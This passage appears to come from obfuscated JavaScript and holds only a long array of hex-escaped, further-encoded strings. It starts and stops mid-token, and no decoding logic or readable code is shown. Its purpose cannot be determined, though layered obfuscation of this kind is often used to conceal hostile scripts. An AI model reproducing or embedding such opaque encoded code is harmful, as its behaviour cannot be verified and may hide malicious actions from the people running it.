74\x63\x6c\x7a\x43\x6c\x38\x4b\x4d\x77\x6f\x77\x77\x49\x73\x4b\x54\x43\x57\x55\x6a\x57\x30\x64\x73\x44\x56\x7a\x44\x69\x31\x52\x59\x41\x38\x4f\x76\x4b\x63\x4b\x66\x46\x30\x6f\x74\x77\x70\x76\x43\x6b\x78\x6a\x43\x72\x38\x4b\x73','\x77\x71\x51\x6f\x77\x6f\x45\x61\x77\x71\x6b\x76\x77\x6f\x54\x43\x6e\x38\x4b\x39\x55\x6a\x76\x44\x71\x6b\x6f\x3d','\x52\x73\x4b\x36\x77\x35\x76\x44\x6c\x63\x4f\x70\x77\x37\x45\x3d','\x4f\x33\x66\x44\x72\x38\x4f\x4f\x77\x35\x45\x3d','\x4c\x46\x66\x43\x68\x38\x4b\x71\x58\x63\x4f\x37\x61\x31\x39\x62\x77\x6f\x45\x66\x65\x7a\x44\x44\x72\x38\x4f\x74\x4b\x56\x37\x44\x6e\x73\x4f\x53\x77\x71\x50\x43\x70\x6d\x41\x61\x77\x70\x38\x53\x77\x37\x4a\x62\x57\x41\x76\x43\x6d\x32\x6e\x43\x6a\x4d\x4f\x34\x4e\x79\x63\x39\x77\x71\x46\x4c\x77\x6f\x68\x7a\x4e\x58\x52\x67\x4d\x54\x54\x43\x6e\x67\x3d\x3d','\x77\x6f\x58\x43\x6c\x47\x68\x49\x58\x58\x38\x3d','\x77\x71\x46\x58\x59\x63\x4f\x48\x56\x38\x4f\x4d\x77\x35\x6f\x3d','\x61\x63\x4b\x68\x77\x35\x6e\x44\x69\x63\x4f\x69\x77\x37\x48\x43\x71\x45\x58\x43\x6b\x38\x4f\x47\x61\x73\x4f\x45\x57\x63\x4f\x72\x56\x38\x4f\x72\x77\x36\x44\x43\x76\x77\x74\x6f\x77\x71\x76\x44\x6e\x63\x4b\x66\x54\x38\x4f\x30','\x4c\x46\x66\x43\x68\x38\x4b\x71\x58\x63\x4f\x37\x61\x31\x39\x62\x77\x6f\x45\x4e\x5a\x53\x54\x44\x76\x73\x4f\x68','\x77\x72\x76\x43\x6c\x67\x66\x43\x76\x38\x4f\x70','\x77\x70\x54\x43\x69\x6e\x76\x44\x6d\x38\x4f\x45\x77\x71\x41\x38\x47\x68\x58\x43\x67\x7a\x4e\x43\x4d\x53\x4e\x42\x77\x72\x51\x30\x77\x34\x39\x47\x48\x6a\x72\x43\x6f\x38\x4f\x6a\x77\x36\x59\x70\x51\x63\x4f\x38\x77\x34\x66\x44\x75\x54\x6f\x3d','\x77\x71\x44\x44\x6b\x54\x66\x43\x73\x6b\x6b\x3d','\x44\x6b\x34\x53\x52\x6a\x44\x44\x75\x51\x3d\x3d','\x77\x6f\x37\x43\x6a\x58\x64\x53\x54\x6d\x30\x38\x77\x36\x33\x44\x73\x56\x39\x79\x77\x72\x6c\x6f\x4e\x7a\x4a\x2f\x77\x71\x37\x43\x6b\x48\x6f\x69\x77\x72\x74\x67\x54\x33\x73\x30\x77\x37\x54\x43\x71\x42\x42\x41\x44\x4d\x4f\x4b\x77\x36\x59\x3d','\x77\x36\x78\x32\x77\x72\x62\x43\x75\x6b\x59\x3d','\x77\x35\x68\x4a\x43\x38\x4b\x6b\x77\x37\x5a\x30\x45\x73\x4b\x4e\x77\x6f\x31\x74\x77\x6f\x50\x44\x6b\x77\x59\x3d','\x77\x70\x67\x35\x54\x53\x44\x44\x74\x38\x4b\x38\x59\x41\x45\x3d','\x4a\x45\x62\x44\x68\x38\x4f\x77\x58\x45\x31\x51\x50\x77\x6b\x6d\x62\x4d\x4f\x67\x77\x35\x33\x44\x6d\x4d\x4f\x63\x62\x4d\x4b\x38\x64\x6c\x4a\x30\x48\x38\x4f\x61','\x63\x67\x7a\x44\x68\x48\x4e\x41','\x46\x63\x4f\x65\x77\x71\x31\x73','\x77\x34\x66\x44\x6a\x38\x4b\x44','\x77\x71\x35\x44\x61\x67\x3d\x3d','\x77\x70\x45\x43\x4d\x67\x3d\x3d','\x4c\x38\x4b\x32\x77\x72\x59\x62\x77\x70\x46\x53\x77\x36\x31\x72\x77\x36\x6a\x44\x6e\x52\x4d\x3d','\x5a\x31\x58\x43\x72\x4d\x4f\x34\x47\x31\x67\x49\x4a\x41\x3d\x3d','\x77\x36\x48\x44\x70\x4d\x4b\x54\x77\x35\x6b\x3d','\x77\x71\x55\x48\x4c\x67\x3d\x3d','\x77\x37\x50\x44\x69\x73\x4b\x66','\x77\x36\x52\x4e\x51\x77\x3d\x3d','\x77\x6f\x2f\x44\x67\x52\x55\x3d','\x77\x6f\x6a\x43\x74\x4d\x4b\x2b\x77\x72\x4c\x43\x72\x53\x2f\x43\x6b\x7a\x72\x44\x73\x77\x73\x74\x56\x73\x4b\x2b','\x4f\x38\x4f\x49\x49\x41\x3d\x3d','\x77\x34\x2f\x44\x71\x58\x41\x3d','\x77\x70\x67\x30\x77\x71\x41\x3d','\x77\x37\x62\x43\x75\x79\x2f\x43\x70\x38\x4f\x76\x42\x41\x45\x34\x77\x35\x6a\x43\x76\x33\x78\x73\x65\x77\x48\x43\x67\x42\x77\x50\x48\x7a\x41\x62\x77\x72\x58\x43\x74\x4d\x4b\x4e\x57\x4d\x4f\x2f\x77\x70\x41\x35\x49\x4d\x4f\x31\x77\x72\x45\x48\x77\x71\x66\x44\x74\x6b\x6f\x3d','\x77\x71\x55\x30\x57\x44\x77\x3d','\x77\x70\x4c\x44\x6b\x38\x4b\x75\x77\x35\x44\x44\x6a\x63\x4f\x46','\x77\x70\x51\x63\x77\x72\x4c\x44\x70\x48\x6f\x51','\x4c\x44\x44\x44\x70\x67\x3d\x3d','\x77\x36\x66\x43\x71\x63\x4b\x46\x77\x35\x54\x43\x76\x79\x37\x44\x6c\x7a\x33\x43\x70\x73\x4f\x6b\x77\x71\x54\x43\x70\x6d\x45\x4c\x55\x48\x68\x47\x77\x35\x31\x50\x53\x63\x4b\x71\x77\x72\x34\x41\x77\x34\x6b\x64\x66\x57\x6f\x31\x66\x73\x4f\x46\x77\x72\x59\x58\x77\x34\x59\x53\x59\x73\x4f\x45\x57\x6c\x4c\x44\x76\x73\x4f\x62\x77\x34\x38\x77\x77\x37\x6b\x4a\x46\x63\x4f\x66\x65\x67\x7a\x43\x71\x67\x6e\x44\x71\x55\x70\x66\x77\x35\x6e\x43\x76\x63\x4f\x5a\x77\x6f\x31\x4f\x77\x35\x37\x43\x75\x73\x4b\x6d\x77\x6f\x33\x43\x6e\x63\x4f\x41\x4a\x67\x3d\x3d','\x63\x38\x4b\x70\x77\x6f\x77\x3d','\x41\x56\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x74\x56\x77\x6f\x34\x71','\x77\x70\x37\x44\x71\x68\x70\x72','\x77\x72\x38\x63\x77\x37\x76\x43\x75\x48\x67\x30\x77\x72\x66\x43\x6e\x4d\x4f\x36\x77\x6f\x48\x43\x6c\x73\x4f\x42\x52\x73\x4b\x57\x53\x73\x4b\x49\x77\x70\x67\x33\x4b\x53\x41\x67\x54\x55\x30\x56\x77\x36\x76\x43\x68\x4d\x4b\x31\x56\x68\x59\x34\x77\x70\x68\x7a\x45\x63\x4f\x6b\x77\x72\x63\x39\x77\x35\x6e\x44\x6f\x57\x58\x43\x6b\x67\x3d\x3d','\x77\x70\x73\x67\x54\x69\x66\x44\x70\x63\x4b\x68','\x77\x71\x2f\x44\x6f\x79\x41\x69\x77\x71\x59\x32\x77\x70\x4a\x7a\x45\x4d\x4f\x74\x58\x73\x4b\x71\x77\x70\x51\x3d','\x77\x36\x62\x43\x70\x63\x4b\x74','\x77\x70\x6a\x43\x74\x4d\x4b\x34','\x77\x72\x4c\x44\x71\x7a\x45\x3d','\x77\x37\x6b\x65\x77\x71\x33\x43\x75\x43\x31\x51\x48\x63\x4b\x75\x53\x38\x4f\x54\x77\x71\x2f\x44\x6c\x73\x4b\x33\x66\x63\x4f\x6c\x63\x4d\x4f\x70\x77\x72\x33\x44\x6f\x63\x4b\x33\x4a\x68\x4a\x68\x65\x4d\x4f\x7a\x77\x37\x72\x44\x71\x31\x50\x43\x72\x79\x54\x44\x75\x77\x42\x4b\x77\x70\x38\x3d','\x77\x37\x50\x44\x70\x63\x4b\x50\x77\x35\x41\x3d','\x50\x38\x4f\x41\x4e\x45\x42\x54\x77\x6f\x48\x44\x6b\x77\x3d\x3d','\x77\x36\x59\x74\x77\x37\x77\x3d','\x77\x72\x44\x43\x6b\x43\x64\x6a\x77\x37\x34\x4d','\x50\x57\x72\x44\x72\x63\x4f\x56\x77\x35\x67\x71\x64\x63\x4f\x4e','\x51\x73\x4b\x59\x4e\x51\x3d\x3d','\x4f\x38\x4b\x7a\x77\x36\x59\x4d\x77\x70\x72\x44\x76\x4d\x4b\x75','\x77\x37\x38\x73\x77\x37\x2f\x43\x67\x4d\x4b\x58\x77\x34\x46\x45\x77\x37\x6f\x50','\x77\x72\x4a\x55\x65\x73\x4f\x54\x55\x63\x4f\x4f\x77\x34\x77\x3d','\x62\x4d\x4b\x57\x4b\x41\x3d\x3d','\x77\x70\x39\x4f\x77\x36\x62\x43\x69\x43\x67\x7a\x53\x77\x4d\x55','\x44\x6c\x37\x43\x6d\x4d\x4b\x4e\x48\x38\x4b\x34\x77\x34\x58\x43\x75\x73\x4b\x69\x77\x70\x2f\x43\x68\x51\x58\x44\x71\x77\x68\x2b\x77\x35\x5a\x4e\x63\x67\x3d\x3d','\x77\x6f\x50\x43\x6d\x44\x31\x69','\x50\x38\x4b\x35\x77\x37\x77\x72\x77\x70\x7a\x44\x76\x63\x4b\x75','\x77\x71\x49\x77\x77\x71\x35\x39\x77\x72\x51\x33\x48\x45\x37\x44\x6f\x63\x4f\x77\x47\x43\x52\x48\x61\x38\x4b\x63','\x77\x72\x2f\x44\x6f\x53\x6b\x71\x77\x71\x59\x3d','\x77\x70\x6a\x43\x70\x69\x58\x43\x6a\x63\x4f\x4a\x49\x7a\x59\x44\x77\x36\x54\x43\x6d\x56\x5a\x2f\x5a\x43\x72\x43\x76\x43\x4d\x72\x50\x77\x41\x71\x77\x35\x2f\x43\x73\x63\x4b\x4e\x53\x38\x4f\x72\x77\x70\x34\x65\x45\x63\x4f\x45\x77\x36\x68\x54\x77\x36\x66\x44\x74\x42\x39\x4d\x77\x71\x5a\x36\x77\x37\x55\x37\x49\x69\x44\x43\x6a\x63\x4f\x2b\x77\x71\x6b\x6e\x77\x35\x62\x44\x6d\x73\x4f\x4c\x4a\x54\x58\x43\x6e\x42\x62\x43\x6f\x53\x7a\x43\x76\x73\x4f\x55\x77\x72\x6f\x58\x49\x4d\x4b\x30\x61\x73\x4b\x56\x63\x6e\x63\x3d','\x77\x71\x6a\x44\x74\x67\x72\x44\x6d\x47\x37\x43\x69\x67\x3d\x3d','\x47\x63\x4b\x6f\x77\x36\x59\x3d','\x77\x34\x78\x4f\x44\x63\x4b\x74\x56\x58\x31\x65\x77\x34\x6f\x48\x77\x36\x7a\x44\x6b\x53\x72\x43\x6e\x63\x4b\x2b\x77\x37\x63\x38\x77\x6f\x51\x3d','\x77\x36\x4c\x44\x6f\x63\x4b\x4d\x77\x35\x6a\x43\x71\x51\x3d\x3d','\x66\x4d\x4b\x75\x77\x6f\x70\x30\x48\x38\x4f\x45','\x77\x70\x49\x34\x77\x70\x55\x3d','\x49\x56\x37\x43\x6b\x4d\x4b\x78\x65\x63\x4f\x31\x65\x31\x56\x6f\x77\x35\x73\x3d','\x77\x70\x41\x72\x77\x72\x4d\x3d','\x77\x72\x72\x43\x6a\x41\x66\x43\x75\x38\x4f\x4e\x45\x51\x3d\x3d','\x77\x72\x48\x44\x6e\x4d\x4b\x70','\x4f\x38\x4b\x30\x77\x36\x6b\x4e\x77\x72\x54\x44\x70\x41\x3d\x3d','\x77\x36\x52\x32\x65\x41\x3d\x3d','\x58\x4d\x4b\x6c\x77\x70\x6f\x3d','\x77\x34\x6c\x6b\x77\x71\x30\x3d','\x43\x46\x6a\x43\x6d\x73\x4b\x51\x4f\x73\x4b\x70','\x55\x42\x4c\x44\x67\x51\x3d\x3d','\x49\x56\x37\x43\x6b\x4d\x4b\x78\x65\x38\x4f\x75','\x51\x63\x4b\x75\x4c\x51\x3d\x3d','\x77\x6f\x48\x44\x76\x63\x4b\x79','\x4a\x73\x4f\x49\x77\x71\x38\x3d','\x64\x4d\x4b\x2b\x50\x77\x3d\x3d','\x77\x70\x48\x43\x76\x79\x63\x3d','\x77\x72\x55\x70\x77\x6f\x58\x43\x70\x41\x39\x46','\x59\x63\x4b\x32\x50\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x42\x55\x3d','\x77\x72\x62\x43\x68\x38\x4f\x4e\x59\x38\x4b\x73\x44\x41\x3d\x3d','\x77\x72\x51\x72\x46\x77\x3d\x3d','\x77\x6f\x50\x44\x6d\x73\x4b\x68\x77\x34\x62\x44\x6f\x38\x4f\x63','\x77\x72\x70\x6c\x58\x51\x3d\x3d','\x77\x6f\x72\x43\x69\x63\x4b\x70','\x58\x4d\x4b\x6c\x77\x72\x73\x3d','\x77\x6f\x37\x43\x72\x48\x30\x3d','\x56\x73\x4b\x4b\x77\x35\x4d\x3d','\x58\x6d\x7a\x43\x6c\x30\x50\x44\x70\x52\x55\x3d','\x77\x6f\x33\x44\x68\x69\x63\x3d','\x77\x37\x31\x59\x77\x70\x51\x3d','\x59\x58\x6a\x43\x6c\x67\x3d\x3d','\x77\x70\x77\x53\x58\x41\x3d\x3d','\x63\x7a\x37\x44\x67\x51\x3d\x3d','\x5a\x38\x4b\x44\x77\x6f\x45\x3d','\x77\x70\x6e\x43\x67\x32\x7a\x44\x67\x4d\x4f\x67\x77\x71\x34\x73\x45\x43\x62\x44\x6d\x51\x3d\x3d','\x77\x6f\x45\x63\x48\x77\x3d\x3d','\x77\x35\x67\x70\x48\x79\x6a\x43\x6f\x38\x4b\x76\x4a\x78\x44\x44\x6f\x6b\x33\x43\x72\x67\x3d\x3d','\x54\x6e\x54\x43\x6d\x6c\x6a\x44\x6b\x41\x3d\x3d','\x41\x30\x54\x43\x67\x38\x4b\x69\x51\x77\x3d\x3d','\x77\x6f\x6f\x4a\x48\x51\x3d\x3d','\x77\x72\x48\x43\x73\x7a\x6c\x4d\x49\x73\x4f\x55','\x49\x63\x4f\x56\x4b\x31\x70\x47','\x77\x70\x49\x4c\x77\x70\x6a\x44\x6d\x41\x4d\x35','\x4e\x57\x7a\x43\x69\x4d\x4f\x64\x45\x73\x4b\x7a\x77\x37\x50\x43\x69\x63\x4b\x62\x77\x6f\x50\x43\x6d\x51\x33\x44\x71\x44\x67\x3d','\x5a\x6a\x62\x44\x6e\x41\x3d\x3d','\x55\x57\x48\x43\x6d\x46\x62\x44\x6b\x41\x6b\x3d','\x77\x72\x2f\x44\x70\x43\x63\x77\x77\x71\x59\x68','\x77\x70\x4e\x5a\x77\x6f\x6a\x44\x68\x4d\x4b\x55\x41\x4d\x4f\x32','\x77\x72\x63\x47\x42\x54\x6c\x58\x4f\x77\x3d\x3d','\x77\x71\x74\x68\x63\x77\x3d\x3d','\x61\x63\x4f\x6c\x77\x37\x2f\x44\x6f\x6e\x59\x70\x54\x51\x3d\x3d','\x4c\x57\x44\x44\x76\x63\x4f\x55','\x77\x36\x6c\x63\x5a\x4d\x4f\x4c\x77\x71\x55\x70','\x77\x71\x6e\x44\x72\x63\x4f\x56\x77\x34\x33\x44\x71\x6a\x54\x44\x6c\x53\x44\x43\x70\x63\x4b\x70\x77\x71\x48\x43\x72\x79\x78\x66\x46\x48\x63\x50\x77\x35\x67\x47\x53\x4d\x4f\x75\x77\x72\x77\x4a\x77\x6f\x4d\x59\x4d\x54\x38\x79\x4f\x38\x4f\x4d\x77\x72\x77\x3d','\x77\x36\x70\x52\x77\x6f\x30\x69\x77\x71\x63\x3d','\x77\x34\x49\x37\x77\x37\x6b\x3d','\x65\x56\x58\x43\x6c\x73\x4f\x69','\x77\x6f\x6e\x44\x67\x69\x30\x3d','\x4e\x4d\x4b\x35\x77\x36\x59\x59\x77\x6f\x48\x44\x75\x41\x3d\x3d','\x52\x69\x7a\x44\x67\x77\x3d\x3d','\x77\x6f\x50\x43\x68\x47\x42\x4a\x61\x6d\x4d\x73\x77\x36\x66\x44\x67\x67\x55\x3d','\x77\x34\x35\x53\x44\x38\x4b\x6b\x77\x37\x52\x38\x45\x38\x4b\x47\x77\x72\x68\x64','\x4c\x31\x58\x44\x70\x67\x3d\x3d','\x66\x31\x2f\x43\x6b\x63\x4f\x72\x48\x56\x6b\x3d','\x77\x71\x55\x30\x77\x72\x63\x63\x77\x70\x6f\x68\x77\x6f\x2f\x43\x6c\x67\x3d\x3d','\x46\x63\x4b\x4e\x77\x34\x45\x3d','\x57\x42\x6a\x44\x6e\x51\x3d\x3d','\x46\x63\x4f\x31\x4c\x41\x3d\x3d','\x77\x72\x4c\x43\x6b\x6d\x38\x3d','\x77\x70\x37\x43\x69\x47\x6f\x3d','\x53\x6c\x37\x43\x69\x67\x3d\x3d','\x77\x71\x41\x35\x77\x72\x73\x3d','\x77\x71\x62\x43\x71\x44\x4d\x3d','\x77\x36\x64\x69\x44\x41\x3d\x3d','\x57\x45\x7a\x43\x6c\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x63\x4b\x4d','\x77\x34\x6a\x43\x6c\x69\x66\x43\x69\x38\x4b\x71\x77\x37\x55\x3d','\x4b\x6e\x44\x44\x72\x4d\x4f\x54\x77\x34\x45\x39','\x77\x72\x5a\x7a\x77\x72\x50\x43\x71\x45\x59\x37\x57\x67\x67\x3d','\x77\x36\x77\x64\x77\x34\x49\x3d','\x77\x34\x37\x43\x75\x73\x4b\x34\x47\x4d\x4b\x77','\x77\x70\x62\x43\x6a\x6d\x50\x44\x6c\x63\x4f\x58\x77\x71\x6b\x3d','\x50\x77\x4c\x44\x72\x41\x3d\x3d','\x77\x71\x6a\x43\x6b\x6c\x39\x48\x4b\x73\x4b\x57\x77\x70\x67\x4f\x4c\x73\x4f\x31\x77\x37\x44\x43\x6e\x4d\x4f\x63\x43\x42\x66\x43\x6b\x73\x4b\x50\x43\x4d\x4b\x42\x77\x71\x48\x43\x6b\x4d\x4b\x53\x77\x71\x56\x6d\x4b\x53\x48\x43\x74\x38\x4b\x2b\x77\x35\x50\x43\x69\x6a\x6a\x43\x68\x45\x49\x78\x65\x73\x4b\x6b\x51\x73\x4f\x49\x77\x72\x46\x61','\x77\x70\x63\x63\x77\x71\x50\x44\x76\x77\x3d\x3d','\x77\x37\x6c\x71\x48\x51\x3d\x3d','\x4b\x57\x72\x44\x76\x67\x3d\x3d','\x77\x6f\x4a\x36\x64\x77\x3d\x3d','\x4e\x47\x2f\x43\x70\x4d\x4b\x58\x44\x38\x4b\x77\x77\x36\x62\x43\x69\x77\x3d\x3d','\x77\x70\x34\x52\x4e\x51\x3d\x3d','\x43\x63\x4f\x4f\x77\x72\x42\x6a\x43\x4d\x4b\x7a','\x77\x71\x2f\x44\x75\x53\x51\x78\x77\x70\x45\x38\x77\x72\x4e\x36\x4e\x4d\x4f\x30','\x46\x45\x2f\x44\x74\x67\x3d\x3d','\x77\x35\x54\x43\x6b\x44\x4a\x48\x47\x33\x42\x35\x77\x37\x37\x43\x74\x51\x30\x79\x77\x72\x59\x39\x4f\x55\x51\x3d','\x77\x72\x66\x44\x6f\x77\x6a\x44\x6c\x6d\x34\x3d','\x77\x72\x56\x4f\x77\x36\x54\x43\x68\x41\x3d\x3d','\x77\x72\x63\x57\x45\x78\x35\x4b\x4a\x4d\x4f\x65','\x66\x33\x4c\x43\x6d\x77\x3d\x3d','\x77\x37\x51\x70\x77\x36\x31\x56\x77\x36\x67\x6d\x53\x77\x3d\x3d','\x77\x36\x50\x43\x6f\x4d\x4b\x70','\x64\x6b\x33\x43\x6d\x41\x3d\x3d','\x4f\x38\x4f\x5a\x4b\x6c\x68\x45\x43\x38\x4b\x34\x77\x35\x59\x61\x77\x71\x49\x3d','\x77\x72\x41\x63\x49\x41\x64\x33\x47\x73\x4f\x50\x77\x36\x6c\x43\x77\x36\x6f\x6f','\x77\x37\x50\x43\x70\x45\x2f\x43\x68\x6b\x72\x43\x72\x43\x76\x44\x74\x38\x4b\x2f\x77\x72\x68\x79\x77\x6f\x54\x44\x73\x6e\x74\x76\x52\x38\x4f\x79\x77\x72\x42\x74\x77\x34\x4c\x43\x6e\x73\x4f\x64\x77\x72\x6b\x65\x77\x70\x66\x44\x6d\x68\x39\x36\x77\x37\x63\x42\x77\x35\x48\x44\x71\x63\x4f\x73\x5a\x44\x44\x44\x6c\x45\x74\x70\x4e\x32\x55\x3d','\x77\x34\x58\x43\x6b\x73\x4b\x6a','\x77\x37\x38\x70\x77\x37\x64\x6d\x77\x37\x55\x6a','\x56\x38\x4b\x67\x47\x41\x3d\x3d','\x77\x36\x5a\x57\x5a\x63\x4f\x48\x77\x72\x67\x6b','\x56\x4d\x4b\x50\x77\x6f\x55\x3d','\x77\x34\x33\x44\x6e\x6b\x6f\x3d','\x77\x6f\x74\x79\x77\x72\x55\x3d','\x63\x44\x6e\x44\x73\x51\x3d\x3d','\x77\x35\x76\x44\x6a\x48\x46\x61\x58\x57\x52\x31\x77\x71\x30\x3d','\x77\x72\x55\x75\x48\x77\x3d\x3d','\x77\x71\x7a\x43\x67\x67\x4d\x3d','\x77\x72\x56\x6d\x77\x34\x41\x3d','\x45\x45\x4c\x44\x67\x77\x3d\x3d','\x77\x71\x58\x44\x69\x78\x41\x3d','\x62\x63\x4b\x42\x77\x70\x41\x3d','\x77\x70\x58\x44\x76\x73\x4b\x47','\x46\x4d\x4f\x6d\x77\x70\x67\x3d','\x77\x71\x76\x43\x6e\x43\x64\x67\x77\x36\x55\x54','\x77\x72\x4c\x44\x6d\x67\x63\x3d','\x77\x35\x34\x6b\x77\x36\x38\x3d','\x59\x73\x4b\x74\x77\x72\x63\x37\x77\x70\x46\x53\x77\x37\x46\x6d\x77\x37\x76\x43\x6d\x6b\x67\x3d','\x51\x4d\x4b\x74\x77\x35\x6a\x44\x6a\x73\x4f\x71\x77\x36\x58\x43\x6f\x6c\x45\x3d','\x63\x46\x58\x43\x6b\x63\x4f\x2f\x48\x55\x4d\x54\x49\x45\x30\x31\x4a\x77\x3d\x3d','\x77\x37\x35\x79\x77\x72\x6a\x43\x75\x6b\x51\x76\x53\x30\x63\x3d','\x5a\x68\x72\x44\x6a\x51\x3d\x3d','\x77\x70\x50\x44\x6e\x79\x4d\x3d','\x77\x6f\x46\x64\x54\x41\x3d\x3d','\x5a\x63\x4b\x4e\x4f\x77\x3d\x3d','\x4a\x30\x41\x45\x53\x67\x3d\x3d','\x42\x45\x51\x45\x65\x7a\x58\x44\x73\x63\x4f\x4b','\x77\x6f\x6e\x44\x6d\x52\x77\x3d','\x77\x37\x67\x53\x77\x34\x7a\x44\x6f\x55\x6b\x31\x52\x6b\x2f\x43\x71\x4d\x4f\x2f\x59\x38\x4b\x6b\x4f\x68\x42\x34\x65\x43\x51\x3d','\x77\x6f\x2f\x44\x72\x68\x6c\x6a\x77\x70\x51\x3d','\x77\x72\x62\x43\x69\x78\x70\x52\x50\x63\x4b\x47\x77\x35\x77\x47\x57\x73\x4f\x4d\x77\x70\x49\x46\x4e\x73\x4f\x2b\x77\x70\x49\x5a\x41\x38\x4f\x50\x77\x6f\x46\x48\x77\x37\x6f\x67\x43\x68\x68\x36\x77\x35\x34\x4d\x66\x38\x4f\x32\x77\x34\x74\x2b\x77\x36\x44\x43\x70\x63\x4b\x70\x46\x4d\x4f\x51\x48\x55\x41\x35\x44\x77\x3d\x3d','\x61\x78\x50\x44\x67\x58\x51\x3d','\x41\x63\x4f\x66\x41\x77\x3d\x3d','\x77\x72\x6f\x6b\x77\x6f\x72\x43\x73\x54\x70\x5a','\x5a\x63\x4b\x4c\x77\x71\x45\x3d','\x65\x7a\x48\x44\x6f\x67\x3d\x3d','\x77\x71\x77\x4a\x43\x52\x66\x43\x67\x38\x4f\x4f','\x5a\x63\x4f\x7a\x77\x37\x4c\x44\x74\x48\x6f\x56','\x77\x72\x62\x43\x73\x52\x59\x3d','\x77\x70\x30\x37\x53\x44\x48\x44\x74\x38\x4b\x36\x66\x41\x6e\x43\x74\x77\x3d\x3d','\x77\x72\x37\x43\x75\x54\x68\x41\x50\x38\x4f\x5a','\x77\x6f\x4c\x43\x70\x4d\x4f\x71','\x77\x35\x5a\x63\x77\x6f\x6f\x3d','\x77\x37\x48\x44\x70\x54\x63\x32\x77\x72\x63\x3d','\x77\x72\x72\x44\x6c\x54\x58\x43\x6f\x46\x68\x63','\x77\x70\x62\x44\x73\x79\x49\x3d','\x77\x35\x48\x43\x6e\x41\x55\x3d','\x77\x36\x6a\x43\x69\x63\x4f\x4e\x66\x63\x4b\x65\x48\x51\x3d\x3d','\x57\x73\x4f\x70\x77\x37\x77\x3d','\x77\x6f\x50\x44\x68\x69\x49\x3d','\x77\x70\x6e\x43\x6c\x53\x6a\x43\x67\x4d\x4b\x74\x77\x37\x67\x3d','\x77\x72\x59\x4e\x43\x77\x58\x43\x6b\x67\x3d\x3d','\x4b\x6b\x76\x44\x69\x67\x3d\x3d','\x77\x71\x44\x43\x6c\x78\x4d\x3d','\x77\x70\x49\x48\x77\x72\x54\x44\x73\x6d\x67\x4c\x77\x37\x62\x43\x6a\x38\x4f\x6f','\x77\x72\x58\x43\x67\x51\x6a\x43\x72\x73\x4f\x34\x44\x51\x3d\x3d','\x57\x78\x37\x44\x6a\x77\x3d\x3d','\x77\x34\x4a\x73\x54\x41\x3d\x3d','\x47\x63\x4b\x39\x77\x35\x54\x44\x6e\x38\x4f\x6f\x77\x36\x54\x43\x72\x6b\x33\x43\x67\x73\x4b\x43','\x77\x6f\x30\x64\x61\x51\x3d\x3d','\x77\x70\x44\x44\x75\x78\x74\x74\x77\x70\x54\x43\x6b\x41\x3d\x3d','\x47\x46\x54\x43\x6c\x67\x3d\x3d','\x77\x70\x5a\x75\x55\x67\x3d\x3d','\x77\x70\x6e\x43\x6e\x54\x7a\x43\x67\x4d\x4b\x79','\x52\x63\x4b\x6b\x77\x6f\x77\x3d','\x77\x36\x30\x4f\x77\x34\x6f\x3d','\x5a\x6a\x44\x44\x75\x51\x3d\x3d','\x64\x4d\x4f\x6b\x77\x34\x6a\x44\x73\x33\x77\x50\x52\x51\x77\x3d','\x44\x30\x51\x65\x53\x43\x6a\x44\x74\x41\x3d\x3d','\x77\x6f\x74\x51\x55\x77\x3d\x3d','\x77\x72\x4c\x43\x6f\x38\x4f\x39','\x77\x37\x30\x4e\x77\x70\x37\x44\x73\x78\x55\x6d\x41\x68\x50\x44\x75\x38\x4f\x31\x4e\x38\x4b\x30\x66\x67\x30\x37\x59\x51\x3d\x3d','\x62\x63\x4b\x6e\x77\x72\x63\x76\x77\x70\x46\x49','\x57\x73\x4b\x53\x43\x41\x3d\x3d','\x4a\x58\x72\x43\x6f\x41\x3d\x3d','\x77\x36\x7a\x43\x73\x44\x6b\x3d','\x77\x6f\x74\x65\x53\x73\x4b\x32\x42\x47\x38\x79\x77\x35\x4e\x4f\x77\x36\x54\x43\x67\x44\x6a\x44\x6e\x38\x4b\x72\x77\x71\x30\x75\x77\x34\x63\x3d','\x55\x63\x4f\x58\x77\x36\x31\x34\x54\x73\x4b\x6e\x77\x70\x33\x44\x6b\x56\x63\x3d','\x77\x72\x4d\x63\x43\x78\x6e\x43\x67\x77\x3d\x3d','\x45\x58\x33\x43\x73\x51\x3d\x3d','\x77\x70\x76\x43\x71\x73\x4b\x75\x77\x72\x54\x43\x73\x43\x54\x43\x70\x51\x3d\x3d','\x46\x4d\x4b\x30\x77\x6f\x37\x44\x68\x38\x4b\x38\x77\x37\x37\x44\x74\x46\x2f\x44\x6c\x51\x3d\x3d','\x50\x45\x33\x44\x69\x77\x3d\x3d','\x77\x36\x4c\x44\x6b\x73\x4b\x6a\x77\x36\x5a\x4b\x45\x73\x4b\x50','\x46\x6b\x38\x55\x53\x6a\x72\x44\x74\x63\x4f\x42\x77\x6f\x46\x62','\x77\x72\x49\x74\x59\x77\x3d\x3d','\x77\x36\x4d\x67\x77\x36\x78\x6d\x77\x36\x67\x6c\x63\x56\x66\x43\x71\x63\x4f\x34\x45\x79\x67\x66\x59\x73\x4f\x49\x77\x35\x56\x58\x51\x77\x6b\x56\x47\x73\x4b\x53\x77\x35\x46\x72\x77\x71\x45\x4d\x46\x63\x4b\x70\x77\x6f\x59\x37\x77\x72\x37\x44\x72\x4d\x4b\x4c\x55\x67\x3d\x3d','\x77\x36\x48\x43\x70\x38\x4f\x71\x48\x4d\x4b\x78\x77\x34\x66\x44\x67\x6b\x34\x7a\x77\x35\x62\x43\x76\x32\x73\x3d','\x77\x34\x74\x55\x46\x77\x3d\x3d','\x77\x6f\x34\x48\x77\x72\x54\x44\x73\x6e\x59\x74\x77\x37\x34\x3d','\x77\x6f\x7a\x44\x71\x77\x5a\x69','\x4e\x38\x4f\x74\x41\x67\x3d\x3d','\x77\x72\x48\x44\x76\x51\x44\x44\x6d\x6e\x7a\x43\x69\x78\x4c\x44\x67\x4d\x4f\x73','\x5a\x73\x4b\x51\x49\x30\x56\x61\x41\x38\x4b\x6e\x77\x35\x5a\x4a\x77\x37\x62\x43\x76\x30\x67\x45\x77\x36\x30\x4f\x77\x36\x77\x48\x77\x36\x34\x51\x77\x35\x68\x59','\x51\x63\x4b\x52\x49\x51\x3d\x3d','\x77\x37\x5a\x4a\x5a\x73\x4f\x46\x77\x71\x55\x3d','\x77\x70\x73\x6c\x51\x44\x33\x44\x70\x51\x3d\x3d','\x77\x35\x54\x43\x6e\x44\x6b\x3d','\x77\x70\x63\x46\x77\x71\x58\x44\x73\x47\x63\x4d\x77\x36\x73\x3d','\x77\x35\x72\x44\x73\x6e\x38\x6